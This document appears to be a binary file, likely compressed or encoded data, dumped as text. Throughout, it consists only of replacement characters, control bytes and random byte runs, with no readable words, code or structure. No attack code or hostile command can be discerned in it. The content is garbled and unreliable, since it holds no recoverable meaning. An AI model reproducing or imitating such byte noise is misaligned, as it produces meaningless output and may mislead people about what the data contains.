��jRFj~���[I�t��E��.+vf�E��O'G��bg�E�������ko(����B��;%<��������@nl6[:M��t	@1x[X�bt$��^I�w��V��2+b�YT�k$LBB����=I� �.E�q�]���v����b1ۜ�g���	s�dE��&�߳�CJ��dIb�gS��&�;T��4eמ#�ӥy���v��иSGSR#����$sC����%i���r����gZ ���g��Ò)2O�N�A(	'Z�_Gwΰ�H0k%��D4|�	}�B�I���i>�1W� ̰,�T2�Q��$���ff �� ʘ8~~�!g�z,=� ��v��ꗷ(�u��{���7��'x�d���w�v��i���������eDI����=��`����˻�݌�¡�J�h�����2-���x��V��)d-�j?R��6{��%�u�8�%�ca#.��t������o^9����@�!�N `�"���ᬎ|�
��2#*�2���*����V��+�%iag-S�+���Joy6li.]AR.�]�E]T����r�����*����Q���Z��� ��|f�3�W��x\���~��s��ro�%�Eg�2�~�cU>)����#8J�⫳���=	,� Ӊ�EN�o��_���y�._���(�B=_^5�Z-��
�i��sO�ؔ���݅���Hdd$Q$�ƣ����.+)e�;8�Tx!;"�h
-�T���æL�=K�t�!Y ~):k�Kr>�V�m��
���4`��a>F���K��g��Ep�Aj�Mh��)��iv���9���jә$�q:��M��<��p*���.��w�??�O�_�t6�|�"�C����-b��T�ta��3�%�R>W�Lfz�@�r�]�N�0�q�B��V�f]��2˂~��
c3��GO���}�3W.R3�J�8�Y�J@�HJH>�(�a�K#�A���\[�A"��=q�@�t�=�����e��H�����M����[����á��f�T���U�<�h4>�ƠC��w8�7��ftu�K�kϚ./]TA�T��2�w}?�7d�'�A�G�6���ĀD*E�Ò٭t<�|�jEZ��T�7���[CNIP�WK<�9��v�TL�,���I H���G�ː�R��V`���R���
��W;"9� �]Y@��T
� �S�ހDltjtrx�F�u&1/d˚ ����σ���4h��� ҭ2�W9��}Txt���*:N�+,�HO!4뉌z�g#:�z�Nޓ����+b/-!�qT�X�&�url�aG���u:RP#��l*��5v��ZZ�|ad�&����HBp�}a��܅yn�!!��d� ��p��+R*�Ǳ7�x�O�c�bI��D+�p�ʞ�D���� �:�`����!��������Q�9RS��P{k��ؕ�����2)���*�WP��@�Q���$s`C Q)*��i���ة�18!mၨ�T��v��v���"�o�;W\H��/����/<}�~q���:'K�*�0ZM%E�f$�����dǍ#�H?hwC��gnKA�>��9��^y�h@3:��K��;piks�x����?Ggg�tmg���o�wo�`��|pB��9��v�ԍA$�"�G�!���W���UH��\��ŧ[KP�i�H���,Ǌ���%�rH���L�Tr���VI4\���8t=v�����r�$72.V��X=Ο�:�њo|�XZ�y�ᾷ�V��0E9ǅ��p���N��E�
�T�}��3�\l�_��v����(ȶ�u`�;c��jF\RvU��ʈ	�Y�q���t?o�Gn.�4�
�}���֫M����=O��n����XaD���wD�
���ɼ"O3`k�mЗ� #%�%zU.��Y�_u���K]��œ 8P�u^a:Ai��H3Q3���������LWd(.t�IdO����_h\��:�D�Xg0a�;>>���At)un϶�v����->	�](srs��w���]��0�&�Yq����+&���@~�i5a�Z]�Z��Lv�]�b�
r`�3oFXȬy�[T�e��Db��
椯({�b�\��O,#�kD5AL���1}��������VPq���&��.��t�\er�:&K�!E���2H��:�����/�x]��o��<����s���ᄓ�}�wu�c��_y��x�w�@r�ۥ�8���7�	��8T�~��s�@t.+�R%m,����N�o���\?�?_���18�-}n[b�pGs+@\�,/�Mr~h�A�4�D�r���^�`Z.��U���XK	���N�3
�:ja��R
D�]ʖ��N-M�B�|�B��v2J2��5*�i$�fNR�	,]H-6`���&����=�V�M���]���xI���x`!	CeA�ZD1W���T��8�m�sڭ�9��tFO�t�{�t"�OWk�����_�:}���t������dB,E�Q8EA�=2llp[�q�߇����b/�eŔIe����q�r8f��%��6��*	<�'2�$��-�Z�H�êdL8ҵH�KmG��t�I\3ċ�n ��R�A���x �fn2�ٝ{ ���:���ޣ�+a�3���!�7��iQ�ŝ果��7����G`�����CdxBid�V�xp�Ov���8I���\Փ}A'i� 66���#op`gO�'b((E�U�_i�#c���E}&��Sz�[ӟ|p�������V9�$In��9�3M�6�!#�w������u�������5~����=�k���מ:��w�2Nf��ޢ���mS�?g����/���ϩ�ۦ��R�8����%U_l��Y�>�����?�G��_��x�����[�x_��n�)�ܒ��T��`��v"�I�%�l_
CW�z�a��"�K�0�Z;�n��0���~Y0��~� ���o��c	�$t�e��#�T��ӛ��h���z�lD�w�y*]��vT��M�_H�K[|��c3�u�)��[��8YJ!q,}��7ֈ ��ަϽD�z���u8Fa�#ӝ����+/K�4�9^&RX.4!Zg�������_S��\c��a�_'Cf�{��Q�G���,$b���j�ꃎ��"�d�f�5v2.�)F�IȒaֈDu��h8�?w9)��{2����΃�Z4z�g��f��>m�i��V2�h"�������ݦ)���? *�L�t*܈����P�9:C���W�Ѕ���m���P��2��j�"�J-23�@.Qk�X�9>z��Y�[c
�{}��d�O}�����o���M�iF��$x�RE��6W)��nv\pi+�b]���7�D�A(�+��q�O��w�_��o����.Л�OY{��#�w�*�O����{#zj�O/�rwr�	>���䄚�K�DO.H�������U������b�����,�����d|�2橘�gT�O�Tzi+|��O�S���4��^]��Cv�¡��_9��,�mL�b-�$�p���C�L�%�N�����R��+7��z� U�Q�j��m5�t�����Ԁ�A�dbQ��4Q�j�E
&�q�cA���p���M�K1%0� 3W
������=�X9�g���O���S/�B}�6�|����~�2���l�!�2�m<S��q:+!y6/R�`Grvr&��Z��&ө�{e�a��0�
;��:���!����u8���`� ��gd9IR�w�&#�����Ȼ�!C��a8��5NM�����P���f�/U��l�˜�##��L)�q�A�00��'
Uk�l��kB[��d<H����ɨ~L�8���;��AjU��~�����%9�󄫝�ھ9�ܝ�Dm�ٳ��b�������>y��p:�d4�e����TI-^���uyq��e��L��ib�s2⛠͟��є^��=���\�����_�ަ��C�yL?~�]���.�����w�J����]N�m�я~,�p��t-��fE�OK
���b��u�r����ܰ ��qЦ�R,���zwng`�Q���K9��5��|���F����2vY�(��E� Mb( ��f��*Dկ�R ,P��g.E
]E�qY<R8J���$�٠�O?}���}�e����'/y�q6�s�FT�ݼtA:v�G&ƿ�E����Z͠Zrc�J^�6]��iAr
����/sۣ������z�AS-D�*�I�/��B?��C7��VH��r*�d��T�;��G���_��ύ���41���H���5
�D��,��0d��/?Wa�"2,&���J��k:������d��dg��9J΁,� ��Nc��%j��Aw���,��2^��������%Q4�Z�ח.�WkR�������0�7��S�Tq�|,3.��x�>�h���蔓�"O��>� P�Ĉ�5��5��#���F��'2ܴ+������rƇ�cI���[	}����G#a��[N�e��,U� 'I!3�<�S��(*�J@���%�N�� �_Ҧ��>=�ϿA��!�x�E�{�|�OS~���꛴5�Х�-�<��W荷o��;���E~X�X�l�b��.�XG��!�[����ˆ.d)@V��"c��ǂ�V�~��H��%xNe~B���L�	���(���=2�k����>�t�8�$*t���h��kV#����ʥ�ʸ���*�T��}E>��u�B����+�AIQeTG�l�s
2�W�Z~m�_`����X��@+X��,�=R�4���&]��C���t�g�>[D�������Ʋ~6v1�>�/}�[��o¤%��т��W�PB��� �Z�x&�����B����pu]�D�!��� ���}����==uu�O�!�[�,/c:p��T�W���T�d�3���T}�rJ3�@���"/�z�ӕ�� �~3�}B���A�E����%�)���n���P�*vJ��Oej�� Nj�|`��66KZp���HU,�&Mn�9ӣ�EU����*���N�ׯS{0�zW=���!ll;1I�E�v�ŁT��h�|s&���0;��dA�F#Axe���CJ�S>|@)�d8i-&��0�nAi�H[5��E[����;�v,JNLu�Q��p���]|��u!r}1����q���_�W�J��w| "ı��H�5�ِuY�bk8�@i",m%�;f�.1I$I�Ӈ����m�I�ֿ�֗������P&�m��|����2x��z�'��.��5�\`��OP��֤����#���0fv��;ݩ܍6�&3��y����
Y�D�z�vY�7�z�q>_�[Z�c��:Vǥ�<�n��Y=u��rC�U�E�����|�)"�W��*�������Fi�������W�Ͽ�<��irv��X��)�*)
�U8ܰ!�U���-k>~f�АD�_��s%�݆�E�̈è�g����jy���_���>�Q>���BP�6DUWeE4Ywi�$@��a,D�=�dPR�����=L{Z�3�)�A��U���B�%��P�mm�T���{��	�&�vB�A2n�ICY�Iѕ�kҁ :VK�!�}1l��7q2���9�P��E���T� ���%9�M�Tf��ĄY�;���1��iDgSȑON�)�i1<�l��l4����3+sMz5j���tےm{��=�@�A�������`�j��V���:�89���H!�iq�ҵ�9�H�>w,b˥���J�B��Kb�ڳW鯸�w��z��
�5늻N�$@cY�)1I#1I]؟����L�KB-��������������;��Nȷ�iV���w�K���H�B#���X�Q����u��7&G�AΟg���#+=�6'���.�U_��:SX��Ƀ�K�C*Pt��Dw�[��]�#�dne7���ùye�L�6T4m8��c3C"R\���ӽ_�"�7�X���!yA�b#p��h2ӗ���,ҹ��.Dlk��w��w�s��]�'ep�}S~������QTZ�B܏�h&6!_m���_w�z�!�?ï���G��S���qx����&): M�oХwd���ίg� ��'�xb_�1�QB�V1I�� ��ǒ��8�`g�d%��Tc:�`}�U��D��t�@eǒ"��zK�F��ؔ}�, %%mp�m�����c�������!W)nޠ���x�!եv�&���ޥ���	�'C�N�(����w�EH7����MK!���m��]���]�|YQ���� >Y6TO���".�D�q*�Sn�BV�3��yj�B4f��ϗ�_��@�ݭ2�Q��9z��%z��;t��j,�:eq���Z�r�F�����㹉M�L���u��H�K�Q�.�X���y�^�}��zu�4�����D����e���Vy����w�����"�K������s!<-�B�G%a�'�n_[�?���4�R��c �Bdg�QS^�/ݒ���rÌ����:��[���F;�J�{�s�6��7�
���ȕ�-�Ȩ�q��R@�U=�)�J]��=�։�9ʳ0ˌh2:� 4����pA��B�\�כo}�����$�.m]~�f�q7B��pJ�,woD��9�6�җ��ϐH'�+����SϾB���h��.����X\\���;�D*�.�*�ԝNO&s�a�^�$|f��dP3���4�p�|�z�i0$��Y����T7ݼ�i����wnc���LgJ�FL�}/�\�sx0���j_�,��l4�F�/�Z����D��Ň��,jS�j���F��RJE.�3w=jmm��hqiKZ��]N�aZ�'�?`ƯHQ=�s&O�&d:��IA�D^���ꏚ��֖����[���i�`�)�[�Rɨ_J�/�7��N�7?���E�cT� ~)VJ
�(2D
ɒ����`'�Z"iLё9�\K��u�=�s����7ߧg��q=wew@��/����,�h�B�g�h�;�MZo�E�VM�q�+�-����Q���ex�y���ǨZ_��6�rV�U�݆��f�p2qNHE�[׹+?�+G+2�����uެ;���rI$�|<s�R^�Nָ,έ$�R�%$���fIg,pWl����;���X!��;�ãz��1B0\⌗qR�|&����=ms�{������p��\U���C}wz"��Q�����'Om�elS��l����B��N\W�&�s�]�Nh˼�XT7�v/rpȅ���� [Y�IA�Y�ys�Q$�`�u����"�.ܑT��Y�n�HP�DTf�q|������#⹹&\�wؑL&S��|�{�8�-�� ��IRTK&t�r[�T2!/<����� ��?���M� ��߹�U�o��O(��Y����3mM;�;T�>�Zo ��vo��[{��vh@M5z¢�����X�*���i͝Z���e4�W�+tM`��xH��$RݗL�E�Tb�q)%�ʯ5��xb�������t�+�OFC�h-Q��,�t����"U�EU	��}1�`$�v$n~"�Y�0`�%��|-��և�_~�Y��g��g�ҏ?8��}�~��鏾p�f'��s����Ǟh�øa�~���t}�"�����C�k����A�W��+���/g,�\��lxn*˙���|�hsSC8o��lI�hA�V����ɘ{�k�1��D�7�����Kcg �<�uy]��[the���	�~s���uG'X票nkb�����pH{�]��q���lI{��H�+�{a��$�7��~��(�Amck\�� ��\d���s��{pBm�������̦?��eY��|&�i�/T���\��:�8jXG�Il�q�m4�{I����6��8�;rvv&���	��R�z��E�k��U	�/��&!�;��T�B��g�8��y$v��V�C��e�t���T���R;��=�Oi6��Z.]�D�`���-N=p�Â�ު�\bnh�b�U���h2��E@�#~$=�	ͼŕ�9E�xQYk��5�	uP�՗�s;T#���.w!T(O��*�P���/��Ͽ�[��ūY�z�,���d8Qh/�%�&����wY��p�{A�qM(Zq��ч��O]����������|�m���}}���X�o.Bu0�Ğ�9��������+L���]i
��F�a��R]E�ۭ&���,P#K"�~�Yy`fU�\'5�ϼܠ��D��Qu)S٥�G��jw~rq� ]n���b�Z�Ӳ���t�T�xX���I3�:#!�	9����c7Wq�(̨�U4[f�4,'���#��/]�|��R?.�~U��G����E%�'y���(ز/��T%��:e�U���8�r� ܌#S=&Q�j���+�gF�Ld.lr8���\4�qE���,@Q�	$��ܣ�a�M$ �t���������R/6��=�3��>��%.�����GR���B��Td�X�� B�9(c��w$��!凇�Q�����ڋ�Ssw�GtkZ����/�v6���w|g��j\ئ�ߦ��Q'�����ʻ��4���OӉ<��T=|k��xݹ��,D~���4R�C!�j*"�3�]�9/�q@r�oV�N�%���h�+"t:JR������|�O��9m/��$�^T&�:ZM��rUƯ1�sU'E��Q6mm�f��|w4�x����<���7�_�ӯ���՝�����ᄞ��ҝo���3M��$��O?9�ïT��#����D�N�����4�h|��'����"����/;
�M�IL�^��& EHllmۓ�c�M����[���B�Y�V�M�d��� �s���ݭ3�+r3kIŅ�i]�l��1(�R�Ln���X�^��G��"X�H��wH��.��
+�`t�]o�֡v��{:��y)��!���@����\T���{<_�qW�6t n��,`:�GwŅ�F�!���;�Jnh�p��{V�3F���q��}�ߤ�}�����E�!�fMh*���I��/2�G���J��a3��ܬ½ �@�l�-V�ɉt���$�t9f@�#X�O}^0�e�b_�Z̺�X��N���fr�(D"q�oBj�1sqzD��]�<.<�,����'�m�Uل;8Y���7.Pm�K��-a��#��t�&(�X�^8!ܹȂ�3�2��r�[]b���Q�����UW^Bw�i����Dɔ��*�F������8X�#%KsVSF*���+����cce�t��IxCI�@	'�?��M�{��޼N�v8\%d�}��A3�*�!�$�`q�D(�X�B��33ޑ��;���!�\Y�e�7?�E�~�s�������ן��~�=�;�F��>�JS[g�����J�^{��b�痂�[!k���[�̮T�k~�� �7���21p�u�l:*�A�P!9����ͪUtЉ\;�I(��O$�3(6�u���pE>�����|?��b��M�=��V����#�~ˊ�2.�����~m������l��4��]��Y�+��T�I%��x���\D�P���!-��.���v����C��C��cJ�\iC{������V�ㇴ�o�ű�oPSK����*(��w�[��]���N��o�3ŉ*�*�""g��ù�gV��D%��Uw%���x3���\�qa���E��pQܐ�P��p�԰!U4�`<e��,�a�$�$�<"s�ml� h4������xy� �@���؍�;�N���b�,��<?ڭ�����~b�VRWAq\bs'5��$�����܁�jt��/Q������t2Jp�y�`&�:��/P���գ�?t�\�����F�h_��ű�Czuʂ,yE�,Ӎ��ORsf@��	��VA��Rg�cƊ�L���/	R+�-`p��%�~�(<sF&Ӈ��ʶE��#U|+�`�������s���:i �(ʂ�u���h�f�B�o0$ ��j	�"pp�"��88������-��?���i�ݧ��=�����G
���멎+*��;oq��T�M����s�Nzb-����9O'+/�`^�ת�i9��3.Z�b�/I��H���U4���[��­p��葎"��N�k!�"��s)��E��%H��c3,
E����;y���������Oop�(������ݾ�E2L�]*;��ܳA1PB|�_�,;el�b�66Y�hE��U:��}%F�����z|��.����h�?s����~c�#^=���+q�nN��قc�����# ���J��S�o����Y�P �/�LA	�|ZY��4b�Y}EJ�$;�E�>�k������3��@�f���T̂pc-�\G[Q��dC��8ّ��sh�p����˔���փ;�|0�Y�b:"�7n���+�Ѻ��A{����L�#�	xpE�s5�Js��}�Xu��[�U3HZ-�)�2�r+�?8��@��&��x�/D������)1�Q�LH,��"��>߼<��;S`��/���tKn��_�y0��٘�l�鷟�N��]N(-A���$�t,%�c����א�Ⴃ���[��1�(ɋ�H1����1����&�~�}�����qew|�#yyHM0��|���6J�i�|I=�=V���I��P�s�ʆ��Z�o��.��aQOn�(*��%+�2P.�1Zӓ*	�6����V�r/!����:�oi|�5D\����&*�(��U>/_�jFm���O�7g�5Z��h4Q�ݕ16���o ��.Bp�8��NK�O�V�>��>���O��[p��P:uخrѶ�������?�����R!��Xܦ�	�D�!�V�3"���w�Wa_�Th�ۭ&��n�?Bڻj����糢z�޿@Q��Id*���S�=/��1�6���w���R!\�ą�ɲ]x��uWs�lǇsQ�Xꢳ�����Q¤*�+�6�l���O�6���?�ΜI1\pA��k�T�Ǐ�g�l�����! /NXh���-�6.KCvid(Wzg��w��L��d�)�T�wt�b��$�����c���<Sކ���Չ0����tבy5����.S2���f��"��*HP��P��*X��p�C5U�r}8ö�[��h	3�٘CF ����]�[�#z�h�KlT[j�Κ$k�Z]��QQ8��D�w.�I�����t�	l��_n���!'�m��X~�	���0LӻM3�M���c�$�=Q����WL\�O�Ks�)v�Я�s<A�9+�,BЯ0��F�/C��h�^f�B�����闖ث�o�QX�VT��%s,���6ͽ��'����	�i��Y�ُ|��'����\o�d4��\���&���di�Hpr��l���Ǉ�"�9�\�Dמ�AwN���ɱ�d��Q�u*��B(��3����:b�ډttUZ�FK��s�Y��X���,/������PYk��2N�8��4{)3��B���XwO�1R�V22�cG��!b"���S�t#i���ӂ�.*�P\�E�DW���B�		$8�S����dHb����P����=�����qa���"q㕣��i�9���"����t(3J�(n{�+�>uww�$>8f�T��3{_8��^*��BEc�D������8p�����䡈i�sM����	�2q6�m�9�4?e�{�_�	gt���9!��JW��O���`B�#_�T�.�0��K�<{0EC?�䆛��헟�O���"sҀԉ�b��	X
�}�6�JsM9��q4�H�K{�t��	 \휍���s�p|L����Z���'[�5`N�H����t������q��D�'9w.8�Y"��zn��[V\J�E!.��n-�<Q�|F�% ���"��ւ�+w7���4���D/��?��!�!	��������U��׸��Q��ȐJ�ZCG���g\��R�7h��"�Fs���Cz睏���O�/�3�?G�[��M�ǤboС�Uq���:�s��B2�c_��V�䓐�V�N�l6/b����9�tm�#��[�j���G&Y l�(*|�N��o���X��Fl�S�Di1)�%�B���n�
��,�1�
�Q�z��u�^[YVАYc�d�c���ד�$�b&���ԋz��9�1�x<�σ��3X\�ϩǆ�D��T��n�3��!��Q��P��Cno���}ny� � �^[����(��n�I��y>�o�������e�|�؉�od�Xܶ{H0�J��Q"����;AUASP���|��Z(�IbĴ\F2.B�����@�������l���uT�)�@���ީ��ނ�Ȉ;�	��J����}�Y��_��[Ü�.�A�x��2�2AEV_�b��M��ʜ��	�2�H��>m��1'у���-�\�,c�f�ЪV:4#��d�+#��79ʱʧזN��xVG�}*�y�WFX�;����L�n�D"�rY%�u�4�`���+c*_b��vYQ��]�T�K2�k����7�[ϡVGQpt�<�"t<Q�*?3p������jvZ��R`����8�s.$s���Ϩ�?�%����t2�����z�����$@F˵X$����|����*>�'c��s/
�?NZ*b�3Ӆ�60��M"~��WPB����6�V{��Չ�`�� ��$-��� �����h4]�N�) �(�`EI1��p7�����e�Y�Pqt���+ĺ�0�%�L�Y';H癎�q0	�V�M+$�{��
�N[�X&tx�P�C&X؈�W�c�>�&��f����Hd��7ht�1����f�
M����f���7���B:9Y���X����0iք���9`�I]̦D2����焅���Z'h/�e�f���UZ�@s�E�-��
��]`��[����D�BT�l�`.V�Z!Tᗾ�C�:&0�XgH�|�ͭ1]?آgN����@6$)���c�Yf�����U�*�l��9&3�5�tI��S`<Y���lH7��I~�He�P�f�,��2_�RxG�UhU�计�K�>ey��}�{�zݯ$��[GG�����~�H�ha1F�q�=�Ħ+�R�lP=��g�Q�c�s���j��ڃ���~����>�QgХz�+�&� jI��l��[�$�d���+�q6�/��oɾ������n��{Mw���닜�����`B�._�$=�����p-�@�&��8fݴ����43�M�U"���b��AT_�H�� �/��|�������^z�Fw?����̮?F��VG������D��or�$Q�
	@����M��%���jICGL���	[ȫt��-��A����f+���r�k=��H��X4F`�
�!'�����,�4��Pksp@�F�I1BՀ#���!!P���)(5�xt)��hBIK����~���B.$�nen	�����$'�9�q�.���m�S���+p@�/e��D�PX$	�� y�7�p�	K�����j0�wj9[����2:�������q*d��y����ܠ��}0qb:�D��6�K�"]����r�krq+� ;@� R�ؙ�R<�	�f�s�nA��)�f~D3>?�qLuR.lms�c�^C����Z`۪��'���튼I�݄��˼z��|����EB�;_���ȴ�3Ȼ�0��2��d��Ċ�S�֖��4����,�ׅ#�c+^�DmY_(g��`����57k�����r5�ȃٜ��S�x�iY��������n�OBL���%rO7��4Y��M���0�����;ܥ��ٽ��]~>���4��|�?wi��o.�|q��O)ƃ_�ʈ�W	&{R96*�ZoR�g�=%��	_���)�{*rK�+NÚ^q���S�G�W��'�����������P+$_�%r��`��0B��|��������Hq0���b���LtC�V$��A��fWTz��VK�ɑ�����0�Ć�iwe,:s\�΅�������p�����ˇ���D-N #��elgr�9�B|�D�#���NC�"P��p��>��űC0�Rf��A��a8���%r���.�6��p�E��㱌�D��OV+N��P���ό�7V�p6����	��VK����Z
�n#�(�|	޹��s�+�~�|�ݜ�lJ���St�{�S�ٓe��j3q���:� E�J*c��X� Y֜��u�d�Gq�P;���_�~�#P� ��~W,��ʵ�d� dO�L�P5EZ�W�ڞ���u��Dr���i����[�X�:.X�yp�������/�{�p���
�����"���\��c;�GXG.s#"AX�F?��u#H�8,��Q󃟏&��Q���)����sSjr?tf�m$c�N@�:W�` l9��}t2�q�;�|�n>}E��W�_��F���)]�zY��ӅT�26Ӎ}�Y�#���5���c�T7X�ٕ�@��/:�	@	I��>����4���x�G6.��?.�0�\S�NL���	�l�%�Z��(�'�SY�%Y�&*:��Ϊ��曞���1�!_u!v�`��UnZ ڜ���AR���SI���!w��ѡ���݅�XA;��xh�Q���I����ʸs���Q����&!?������h$m�B�"�v8���;�h,v�ӂgш��H�˔�f6ڱ�B�#��E⮡9�&>Ȕ������F��BJ�~:�EX�1��p8� �_��O��ٸQs2��}C�q���-��N��e���kq0V���M^2������ѷ_�N���GT�v� �]t�_40���kn�v�а�#������o�/�O��}��J��%���7o/�A��������-��mvO�U�2P鳍 ;vz�<���IRy�D<���Ѐx�y�L��:��73BW(q]I�sQ�'��y�	L.q!��?2Ƥ���Ux����3�2���t|�T�[�&M� �ޅ��D�M����s�1��fk��|�Hh�e��ۧw^{G$I0�y��!'�`�0��o�F|�.D梿�K����.��{tq�Cu�lmt�W5ؼ_JK��HKY��{���C ;6���=�g�w#����Q��U��Ϳ�ǌi�͛7��[�IAy}��HyC���ı�ZR��BF��$�|�1 ���Y��B�,Lv~1t��YzT�s�,H26�ʵ�(-��#'X������Dt�0���������P0F,ӪV����H)���e{{��w�%�I~C!��b&�y�iJ��a�獥-n��OL.��:�V�K\��o�n��=��a�����R�d��P>Y����z]���|�����Z\�����ףk;��z��r������%��W�*-�R�+Om�7���S��S�ֽ#�p��0[K���"ݜ�*/�����+�
�d�Ҙ��ׅԝ�R6<�x��Oc:::��٠-����֝�g��?�/��̯
"Z �˼�L�[����q���y3+���]�L�P������$7Py��J�
���r'��U�N\������-f-�`y.����t���F�-ݡ�f����Mtd��Pd����lQ��E�F]����b<��}�`�NS�K�_����ϊ����}j�����ɱ�f���;J�9-����3�H��l�h�i��1�Q��
]?s�>��]��	 ��|ŅoG�oTiZ7\X�v�����6�?�t��NM��^}���јEQq���
A-��9�]�@�s��k/"��u_o:[����L�y�{��ҸLIa����e��ͬ�?�X�R�8���cqMLr�Bi^�exH����N3�,��ncx�{Δ|����P���h��.G�3�7N���#����Y�%��|P�)�M�4,P�Q�gp��d�(h�ž��
�P�8�<�+M��Ec*��P�Rc<��n�.���n�N}�۽6��P��P�L]�#�I����
�a�����F��t`G�[������2��?���F�c�ȵ�A��9Fz��hXrAQ3�7d��-M����>��o�������t�h���mo��m�h*<�F}��5Q�3k�����p���|����J�h�x��_�۟�w.?�v$��]%�l'n�"$��Ue]���lO����B��R��'�H(5>Ӆ{\��s^�S̥�פ�)T9J�=��ܡ	O�2l��8�f�N[�HN���/pq%�j@B�s�ʲ?����P��wRa*/Dî�է��c��:���~I��\��XhR��t4	3������7��2=8>��v�-W�(�����K\��̧�5W�,!���
^����"+7;j �(u��B�R�a�硸�*݇��y�O���R���o}���o�70����i�����ʆ��1�W�ě��]�����} 1��`!׍l�l�^�,QT��X,ǃ��hj$%ĴL���L��}6;࿸� ��R�UC܄�aT`��|�ۛ��(�ɩtq�V4'B�8� ��S{�O�(2sǚ��ل&��&��(	��N,ZS��瀬r�H|L�zb�	'�	�����eJ-���l���=�||D��jt���ql��n��f���J&����#5�)6_�\�,��P�	��?����Lt�~��k�Wo�UX3.�\�%����#��ck�3�)g��*�`B�����}���HF_���;���Н���6F	�'�H��F]���$u)-��ů��4����3w7���3I>*j�Ĉ{,A�oJ.w�ө�rE��L�G�rQ�p�K}r[�>f������}����e�:��	�<on�X�8�]�>ؓ}v�� �冼�S���h~<�N%�����ʳ\��""����gػű�����TT�r�*+<ɸ5��*�r�k]j`+����I�)�loӅKWi~xW6��"�|�hQ��y�DP��
�(�D`t% �����L�~��W�:0�X@D���gŨJ��E���ZBlw9���޻�q쀤�H�g�)�j%�ˇ����D���@b�A <S�2���a�Bj��SV�����;�nș�@�@ޤyw�p�Zda��h֤��;���l�'6�?����3�Wߔ���]�r�p���7x-���f�H�x��-�� cA�ɾr�W}�ח�ե�_�rK]Il�4R�$�]���Lo?�ǐ}ן�uc"�zZ"��t�$��Ne�Y�BVƯ[���oʭ�����/rBoq�ml�S���-�HN30 ����B,�������H݊�F��t����M.�Ѻ��on*V]z��H��r)�ߒ6?r�h�O���Erc`�p�\�Ψ��Q�E����!�f�r�7�:q{o���[r���M�(�Lg��VK����%pP Qa�-�E�V¯�{��
����o~�1��o��9����d��R&!0.�#��@)˾|##�a��X�0v�C���M|��W��M��e��5��O�8���䎨������b" E�����)P�G+> *.d��z���T���Fh�J��R�z���u����my����P�R���N�E�޽C�ܵ&g�3�!�F�S�N�\��] �[_4�����#���1&T�[~Y%�͑i!�V� ���|�'U5f~c�5��Z��m���a��ǔ��R���#(34�L�X�����x� ��;{t��5�v�Ԩ�888"�^m]¯�rh^�ұ,v+0R��e���˔�}�T;CiS�*�N!��|�&����RZK��k���8�ހ?7"�C��4��Dw7	��w5��ܣݝ}NW��Q�RAx h��I`���5:z��5�{�bNJ7�|rOȪJ�,�O�v�H���em�N���vS@����U�]U�rEX��I.�`�Kq�	�9���2_9�:Vk����DL��<�H_=�<����H������﹪Ng�6S�{;�\��C5��J��25��z�s�Sǽ\O�=��)���!e|_��?�{�W��y5�G'Pr_x�W/�[����
O��<�銭b�M�C���$;�/U�}9�� 3�7t�E�Pq�������<UT�ty�>������V&��@D�{�w-����-&�H:�՘lbϜ�3�e����sD�@bҡ��r̈n�)����ޒt���b�iqOҢ;������/� 1�rA:KB ��JF�2X���`���r%X�r���V�+��a�Q6��{H��1��>���'49=��|H}~��޵�ݼz�.r��K8z���:"S�\�L��������i�.�L�DGM�X��Ms�-0݆��>���m��8b�	OD,N�/�.w����߾sVO|>�tJy�b�U:Q�3j<b���;����s6_L��瞧�������D")���=�ۿ,�K��O��4s��`ty���Hջ)����_R!5Ȩ�	�j�n�������?GB�:k���CT�*B�Po�xm�<ڀ^�ͨ`�p�bf�tf�N�$�?\�8�4��c���%֙�x$6�٨|#�:��Vv�>Z���%���)/3�(��zH�k
��z�-?�Z8�`�-�g*%ނ�*�-@�*3%N� ��|
��t)��ƴ�;2[�!	��Q�MxoG�ŧ�FoD�t�t�'�������A�;�瘢zW�2 �Y@��2��.��9�G�=u>�G���e�Ӊ
�j�Q�[J9W��*gBV�.��(��>4�"mO��ڊ�8'XĞ����G$���lN9 k�������-�L��4Ɩ�Z��{�Y��O�,p!�A*���<f{$�>Ks}�eJ鍃�D0S�tL�J�VaԻ%�ĈL	�uA�ql���q�|,j�jy��"��Dg..�����"�`\��:.�����/��m�D��{��k/�J/IK�%�drBw|D�xB�zNW���`�
]�ߧK{۴�mS��U`�Rm����v�tP	&g��"(ޭm�Y���K�U�oX��֐��a�
�an2����k��ǰE�1��vMu��� ��+Λ֎�H�����,~H{��roڝ�l�.��1}t���d��М�1�ħP��\�+A>/��!�Df�+�� o	�k���<B*���q$����!�����{���U����ɷ�c*�u���=��L/9+�qP	�2�H��z�F�C����W@&Ï��.?Gx0�w�jf6����~�FF(f�k��*�.��ƫ@�"� $�7��o^����u�2~�?���������d�b<0�T�wG��8�Pv��Vaaٛ�,H�|f~mϲ���(�ô��H�����ʸ�h���Ỉ�|����h����6E\$��A�]��Ŏ�D��\@8�
�d) ���'àީ C$Qf�xoxE���B��DDOЄ;eGk��d�%�vD8�?2��r�܎:�K�e��<5�D �n�(.�CQ)K-s'�B�
d�|��U�,�����'�	PB��3\Q�x�
�9+_�|���4�c���hP����NH��&���,Q�Vj�+���Kŭ\��lFK�oK(>O阞��E'�ϸ���K�@u"�r"��80U>�#�b�JG��D��_�o> ��pr�ou��^�zm���&'g�~���Ͻy�h<J��Yf�k���*63��1)����J�+X��y���#����d�	�^�w�@��ZE���.���F�lX��M���$�{b�X��F^$!��lZ8T�{����nd�������l�5j��^�bܹt/�Ց[���������#���IϭbVSsnTy�&wp7�{|�>E?���ß�M����~����U����j!��=EM�v�ao�t����n���'�8^��2���?�N����_��k*0I��V�)�i����A�Q4�*�Թ��S��v"P��)ad��y�ˤhq	�y��"��b���G�C�ޤQ�c�plx��y���и��E����H)@D�|�I��K�"��Y.�y�^L� �%!>�	�C��ͤzn9Uql��k~
kK���[�i������Q��W�#�A���'r&a�8E�U41iD2N���;ZE�Us
�-,�D
�N���]ёlBO���5c��)CE�����у3�8F[��>�}|4�G)�f��j@%3W6j=����2��)��;�̹[;;��������?=J�ht1r"j��d\�btFu�r������Vr�W^M^	!x��S�����C E�W3Б�H�܄��t��Cr\��>6yl�Z����\�����+�j�S�;��ȩ��yW�]�zY��]]�o���6��3�+�&�f��E�qttD�^G��n���B� �\]�$J��oH�r�M���H���L��(,����Q�s��5#��Wnҥ���?��~�|I�'F&ؑb�F����ڡ��U�O��	>�.˖�lҸW�Y��-�Ǽ���̄_J<V,�_z�����=�_��������[\�C��r>�D�0���e4d�Y>���>7dT�
j��,�"�_ب�	!1`2��"V �Á�ZX�������IL�_
